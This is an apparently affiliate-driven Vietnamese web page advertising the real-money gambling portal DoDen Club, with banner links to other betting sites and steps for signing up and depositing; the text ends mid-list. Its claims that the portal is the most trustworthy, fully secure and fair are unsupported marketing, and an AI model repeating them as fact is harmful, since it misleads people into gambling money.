<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-10594 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Link tải game DoDen Club &#8211; Sân chơi đổi thưởng uy tín số 1 hiện nay</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="cocKyelL" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<p><a href="https://gamebai.tv/doden-club/"><b><i>DoDen Club</i></b></a><i><span style="font-weight: 400;"> có thể nói là một sân chơi đổi thưởng sở hữu cái tên ấn tượng nhất trên thị trường. Game có nhiều tính năng vượt trội và đang là địa chỉ thu hút được rất nhiều người chơi tham gia. Bài viết dưới đây, hãy cùng <strong>Gamebai.club</strong> tìm hiểu chi tiết hơn về game đổi thưởng này nhé!</span></i></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10598" src="https://gamebai.tv/wp-content/uploads/2022/07/doden-club.jpg" alt="Link tải game DoDen Club - Sân chơi đổi thưởng uy tín số 1 hiện nay" width="800" height="370" srcset="https://gamebai.tv/wp-content/uploads/2022/07/doden-club.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/07/doden-club-300x139.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/07/doden-club-768x355.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p><div class="NK9TrmYP" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<p style="text-align: center;"><i><span style="font-weight: 400;">Khám phá các tính năng của game bài đổi thưởng DoDen Club</span></i></p>
<h2 id="ftoc-heading-1" class="ftwp-heading"><b>Tải game đổi thưởng DoDen Club cho mọi thiết bị</b></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Tải game đổi thưởng DoDen Club cho mọi thiết bị</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Đôi nét về game đổi thưởng DoDen Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Trải nghiệm các tựa game siêu chất tại DoDen Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Những ưu điểm nổi bật của game đổi thưởng DoDen Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Làm thế nào để đăng ký tài khoản tại DoDen Club?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Cách đăng nhập vào tài khoản game DoDen Club như thế nào?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Hướng dẫn nạp tiền cực đơn giản vào cổng game DoDen Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Hướng dẫn cách rút tiền từ tài khoản game DoDen Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Có những chương trình khuyến mãi nào tại game DoDen Club?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Hỗ trợ khách hàng tại cổng game DoDen Club</span></a></li></ol></nav></div></div>
<p><span style="font-weight: 400;">Cách tải game đổi thưởng DoDen Club thật sự rất đơn giản. Anh em chỉ cần nhấn vào một trong những phiên bản dưới đây, phù hợp với nhu cầu của mình là đã có thể tải thành công về máy:</span></p><div class="fQAPbYAY" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Link tải game đổi thưởng Đỏ đen Club iOS:</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Link tải game Đỏ đen Club cho Android:</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Link chơi game trực tuyến:</span></li>
</ul>
<h2 id="ftoc-heading-2" class="ftwp-heading"><b>Đôi nét về game đổi thưởng DoDen Club</b></h2>
<p><span style="font-weight: 400;">Được đánh giá là một trong những sân chơi đổi thưởng uy tín hàng đầu trên thị trường Việt Nam, DoDen Club còn mang đến cho người chơi những cuộc trải nghiệm đẳng cấp nhất với nhiều trò chơi được cập nhật mỗi ngày. Luôn tạo được cho người chơi cảm giác mới mẻ, hứng thú và không bị nhàm chán khi tham gia.</span></p>
<p><span style="font-weight: 400;">Bên cạnh đó, DoDen Club còn sở hữu hệ thống chăm sóc khách hàng đỉnh cao, với đội ngũ nhân viên chuyên nghiệp, có trình độ chuyên môn cao. Sẵn sàng phục vụ người chơi 24/24 với nhiều kênh chăm sóc khách hàng khác nhau như Live Chat, Fanpage, Group,&#8230;</span></p><div class="WVkKsZN8" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<p><span style="font-weight: 400;">Cổng game DoDen Club hoạt động với phương châm an toàn của người chơi là hàng đầu. NPH đã thực hiện xây dựng tường lửa bảo mật cùng liên kết với số điện thoại người chơi được kích hoạt bằng mã OTP. Do đó, anh em có thể yên tâm trải nghiệm các trò chơi và dịch vụ tại game đổi thưởng DoDen Club.</span></p>
<h2 id="ftoc-heading-3" class="ftwp-heading"><b>Trải nghiệm các tựa game siêu chất tại DoDen Club</b></h2>
<p><span style="font-weight: 400;">Cũng như nhiều tên tuổi hàng đầu hiện nay, DoDen Club sở hữu hệ thống trò chơi đa thể loại vô cùng thú vị, lôi cuốn. Số lượng game đổi thưởng phong phú tại đây đảm bảo phục vụ được mọi đam mê của giới cược thủ. Cùng với chất lượng đồ họa đẹp mắt, hình ảnh sắc nét, trải nghiệm game tại DoDen Club thật sự khác biệt.</span></p>
<p><span style="font-weight: 400;">Có thể điểm qua một số trò chơi nổi bật tại game bài đổi thưởng DoDen Club như:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Game </span><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">nổ hũ</a> Club</strong></span><span style="font-weight: 400;">: Songoku, Tam Quốc, Cowboy,&#8230;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Game bài đổi thưởng: Tiến lên miền Nam, Poker, Mậu binh, Ba cây, Baccarat,&#8230;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Casino game: Lô đề, Tài xỉu, Xóc đĩa, Bầu cua, Thể thao, Tài xỉu Livestream,&#8230;</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10597" src="https://gamebai.tv/wp-content/uploads/2022/07/doden-club-1.jpg" alt="Link tải game DoDen Club - Sân chơi đổi thưởng uy tín số 1 hiện nay" width="800" height="372" srcset="https://gamebai.tv/wp-content/uploads/2022/07/doden-club-1.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/07/doden-club-1-300x140.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/07/doden-club-1-768x357.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Trải nghiệm hệ thống trò chơi đa dạng, hấp dẫn</span></i></p>
<h2 id="ftoc-heading-4" class="ftwp-heading"><b>Những ưu điểm nổi bật của game đổi thưởng DoDen Club</b></h2>
<p><span style="font-weight: 400;">DoDen Club có khá nhiều điểm hấp dẫn mà bất cứ người chơi nào cũng khó có thể bỏ qua. Ngoài các ưu đãi nạp rút tiền, cổng game này còn tổ chức các chương trình đua top cực kỳ lôi cuốn. Các phần thưởng đi kèm phải nói là vô cùng khủng, được mọi người chơi nhiệt tình ủng hộ.</span></p>
<p><span style="font-weight: 400;">Dưới đây là một số tính năng vượt trội của game bài đổi thưởng DoDen Club như:</span></p>
<h3><b><i>Hình ảnh sắc nét, giao diện bắt mắt</i></b></h3>
<p><span style="font-weight: 400;">Sở hữu riêng biệt cho mình một phong cách, cổng game DoDen Club đã gây ấn tượng với người chơi bằng những hình ảnh bắt mắt, sắc nét. Sử dụng những tông màu dịu dàng, không gây chói mắt giúp người chơi thỏa mái hơn khi trải nghiệm game.</span></p>
<p><span style="font-weight: 400;">Bên cạnh đó, hệ thống âm thanh của DoDen Club được chuyển động cùng với hình ảnh một cách chơn chu, mượt mà. Đem đến cho người dùng sự chân thực và sinh động của từng trò chơi. Với những bản nhạc vui tươi hay những hiệu ứng chuyển giao diện đẹp mắt sẽ đem đến cho bạn sự giải trí đỉnh cao nhất.</span></p>
<h3><b><i>Hệ thống nạp đổi thưởng nhanh chóng</i></b></h3>
<p><span style="font-weight: 400;">DoDen Club được trang bị hệ thống giao dịch đa kênh, tiện lợi và vô cùng nhanh chóng. Game nổ hũ này đã tích hợp các kênh thanh toán tự động và đặc biệt là không giới hạn số lần giao dịch của người chơi. Đồng thời, DoDen Club còn áp dụng những tỷ lệ nạp đổi ưu đãi nhất trên thị trường.</span></p>
<p><span style="font-weight: 400;">Cụ thể, DoDen Club đang hỗ trợ người chơi các kênh giao dịch sau đây:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ngân hàng nội địa: Vietcombank, Á Châu, BIDV, MP Bank, ACB,&#8230;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Thẻ điện thoại: Viettel, Mobi, Vina.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Các loại ví điện tử: MoMo, Viettel Pay.</span></li>
</ul>
<h3><b><i>Cơ chế bảo mật tối ưu thông tin người dùng</i></b></h3>
<p><span style="font-weight: 400;">Trên thị trường hiện nay, hiếm có cổng game nào vừa làm tốt công tác bảo mật thông tin người dùng lại vừa mở ra một sân chơi cá cược chất lượng như DoDen Club. Tại đây, anh em có thể thoải mái tham gia đặt cược và thực hiện các giao dịch nạp, đổi mà không cần lo lắng vấn đề bị lộ thông tin. </span></p>
<p><span style="font-weight: 400;">Cổng game đã được tích hợp công nghệ bảo mật hàng đầu hiện nay, thiết lập các bức tường lửa vững chắc cùng tính năng xác nhận mã OTP gửi về điện thoại. Cam kết sẽ không có bất cứ sai sót nào có thể xảy ra trong quá trình vận hành.</span></p>
<h3><b><i>Hệ thống game cá cược đỏ đen thú vị, lôi cuốn </i></b></h3>
<p><span style="font-weight: 400;">Nổ hũ DoDen Club mở ra một không gian chơi cá cược đẳng cấp, uy tín và xanh chín cho cộng đồng cược thủ. Cổng game quy tụ những đầu game đổi thưởng hot nhất, hấp dẫn nhất hiện có trên thị trường. </span></p>
<p><span style="font-weight: 400;">Tỷ lệ trả thưởng cao, gameplay minh bạch, dễ chơi, dễ trúng. Và đặc biệt là DoDen Club có rất nhiều hũ nổ lớn trị giá đến hàng trăm triệu đang chờ người chơi đến phá đảo.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10596" src="https://gamebai.tv/wp-content/uploads/2022/07/doden-club-2.jpg" alt="Link tải game DoDen Club - Sân chơi đổi thưởng uy tín số 1 hiện nay" width="800" height="373" srcset="https://gamebai.tv/wp-content/uploads/2022/07/doden-club-2.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/07/doden-club-2-300x140.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/07/doden-club-2-768x358.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Game minh bạch, xanh chín, không hút máu người chơi</span></i></p>
<h3><b><i>Ưu đãi ngập tràn, nhận quà mỏi tay mỗi ngày</i></b></h3>
<p><span style="font-weight: 400;">Không chỉ đầu tư vào kho trò chơi chất lượng, DoDen Club còn chi mạnh tay vào các chương trình khuyến mãi. Đây cũng được xem là một ưu điểm nổi bật giúp cổng game này có được sự thành công như hiện nay.</span></p>
<p><span style="font-weight: 400;">Cổng game liên tục đưa ra các ưu đãi cho tân thủ như quà khởi nghiệp, nạp thưởng lần đầu,&#8230; Bên cạnh đó là các sự kiện, big event với hàng nghìn code miễn phí hay các quà hiện vật giá trị.</span></p>
<h2 id="ftoc-heading-5" class="ftwp-heading"><b>Làm thế nào để đăng ký tài khoản tại DoDen Club?</b></h2>
<p><span style="font-weight: 400;">Bên cạnh việc được đánh giá cao bởi những tính năng ưu việt thì cổng game DoDen Club còn tạo ấn tượng tốt với người chơi nhờ cách đăng ký tài khoản đơn giản. Theo đó, người chơi chỉ cần thực hiện theo 3 bước đơn giản dưới đây là đã có thể tạo ngay cho mình một tài khoản cá cược tại cổng game:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 1: Đầu tiên, bạn hãy tải </span><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://gamebai.tv/">game bài đổi thưởng</a></strong></span><span style="font-weight: 400;"> này về điện thoại của mình và nhấn chọn mục “Đăng ký” ở giao diện chính.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 2: Tại giao diện đăng ký tài khoản, bạn điền đầy đủ và chính xác các thông tin theo yêu cầu của hệ thống như: Tên đăng nhập, Mật khẩu và Mã xác nhận.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 3: Click chọn ô “Đăng ký” và chờ đợi trong giây lát là bạn đã tạo thành công tài khoản và tham gia trải nghiệm các trò chơi tại DoDen Club.</span></li>
</ul>
<h2 id="ftoc-heading-6" class="ftwp-heading"><b>Cách đăng nhập vào tài khoản game DoDen Club như thế nào?</b></h2>
<p><span style="font-weight: 400;">Sau đây, Gamebai.Club sẽ hướng dẫn anh em cách để đăng nhập vào tài khoản cá cược game bài DoDen Club ở những lần chơi tiếp theo:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 1: Trước hết, bạn hãy truy cập vào trang chủ của cổng game đổi thưởng này và nhấn chọn mục “Đăng nhập”.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 2: Tiếp theo đó, bạn cần điền chính xác thông tin tài khoản, bao gồm: Tên đăng nhập và Mật khẩu.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 3: Cuối cùng, hãy kiểm tra lại các thông tin trước khi nhấn chọn vào ô “Đăng nhập” để hoàn thành.</span></li>
</ul>
<h2 id="ftoc-heading-7" class="ftwp-heading"><b>Hướng dẫn nạp tiền cực đơn giản vào cổng game DoDen Club</b></h2>
<p><span style="font-weight: 400;">Để giúp người chơi có thể dễ dàng thực hiện các giao dịch nạp tiền vào tài khoản, cổng game DoDen Club đã hỗ trợ các kênh thanh toán khác nhau. Tùy vào điều kiện và nhu cầu của bạn mà có thể lựa chọn một trong những hình thức nạp tiền sau: Ngân hàng nội địa, thẻ cào điện thoại hoặc ví điện tử.</span></p>
<p><em><strong>Các bước để nạp tiền vào tài khoản DoDen Club cũng vô cùng đơn giản như sau:</strong></em></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bạn hãy đăng nhập vào tài khoản thành viên tại cổng game DoDen Club và click chọn mục “Nạp tiền”.</span></li>
